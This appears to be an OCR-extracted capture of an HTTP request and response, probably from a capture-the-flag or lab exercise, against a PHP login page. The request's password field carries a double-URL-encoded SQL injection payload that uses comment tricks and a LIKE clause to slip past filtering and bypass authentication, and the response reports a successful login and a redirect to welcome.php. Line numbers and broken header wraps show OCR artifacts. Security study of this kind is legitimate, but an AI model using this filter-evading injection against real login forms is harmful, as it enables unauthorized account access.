 Content-Length: 82
Cache-Control: max-age=0
Origin: http://27.25.151.198:49699
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://27.25.151.198:49699/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=
.eJwdisEJwzAMAFcpeiWhZICuEhejNEoQ2JKx3Jfx7lH7uzuug2AmeAEemQWeUKhmNmMV
j7ObpXONkYVbjA5XOh2T_Xn_cmosLlsAf3LR6leA9xRALcC8FiOkbh9sj-VcfqkSHtM8B
owbvmMq-g.aEUwzg.mBiuRSOKBMNSSPfGUTg8XAVIJT0; PHPSESSID=
4f79ea27fc2abaa9f58d26ec6b52c997
Connection: close
username=hacker&password=
fake%2527/**/||/**/username/**/like/**/%2527hacker%%2527#
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.2.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 260
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <p style='text-align:center; font-size:20px; color:green;'>
登录成功
</p>
<!DOCTYPE html>
14 <html>
15 <head>
16 <script>
17 setTimeout(function() {
18 window.location.href = "welcome.php";
19 }, 100);
20 </script>
21 </head>
22 <body>
</body>